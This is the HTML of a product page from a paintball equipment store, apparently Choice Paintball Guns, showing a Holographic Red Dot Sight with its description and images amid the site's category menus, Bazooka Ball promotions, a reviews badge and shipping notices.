<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1769540256688"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769540256688"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769540256688"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1769540256688"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1769540256688"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/holographic-red-dot-scope" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/holographic-red-dot-scope" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Holographic Red Dot Sight" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=Holographic+Red+Dot+Sight&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1769540256688"><h1 class="product-title heading hide">Holographic Red Dot Sight</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/holographic-red-dot-sight.jpg" rel="lightbox[16402703]" title="Holographic Red Dot Sight" id="product_16402703_view"><img class="image dynamicimage" id="product_16402703_lightbox" alt="Holographic Red Dot Sight" title="Holographic Red Dot Sight" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fholographic-red-dot-sight.jpg&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1769540256688"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1961218/uploaded/side_view_sight.jpg" rel="lightbox[16402703]" title="Side View"><img class="thumbnail" alt="Side View" title="Side View" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fside_view_sight.jpg&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1769540256688" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/bladespyder5001.jpg" rel="lightbox[16402703]" title="On Weapon"><img class="thumbnail" alt="On Weapon" title="On Weapon" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbladespyder5001.jpg&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1769540256688" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1961218/uploaded/bladespyder500.jpg" rel="lightbox[16402703]" title="On Spyder"><img class="thumbnail" alt="On Spyder" title="On Spyder" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbladespyder500.jpg&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1769540256688" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text">A high quality holographic scope that features a square framing area. 7 levels of brightness settings strong enough for aiming in bright sunlight. This Blade Holographic Red Dot Scope comes with a dust cover for 20mm rail.</span>
<div style="clear:both"></div>
<div class="product-images product-gap panel"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769540256688"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769540256688"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769540256688"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1769540256688);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1769540256688"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Search+by+Keyword&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769540256688"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Shopping+Basket&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=180&amp;stagecolor=ffffff&amp;width=180&amp;cache=1769540256688"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="space pagetext" id="pageelement_612582000">
<div class="panel"><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1961218/files/1961218/uploaded/creditcardLogos.jpg" style="width: 130px; height: 130px;"><br>
<br>
&nbsp; &nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b>&nbsp; Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; available with PayPal</b></font></p>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="authorizenet" height="72" src="/files/1961218/uploaded/secure90x72.gif" width="90">
<p></p>
</div>
</div>
<div class="space pagetext" id="pageelement_622257062">
<div class="panel"><div><div style="text-align: left;"><strong style="font-size: 12px; color: rgb(178, 34, 34);"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; No Sales Tax</span></strong></div><span style="color:#b22222;"><div style="text-align: left;"><strong style="font-size: 12px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp; &nbsp; &nbsp; &nbsp; Outside AL State!</span></strong></div></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_622261062">
<div class="panel"><div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Low Flat Rate Shipping<br>
to Continental USA<br>
With</span></span></strong></em></span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color:#b22222;"><em><strong><span style="font-size:16px;"><span style="font-family:arial,helvetica,sans-serif;">Free Shipping</span></span></strong></em></span></div>
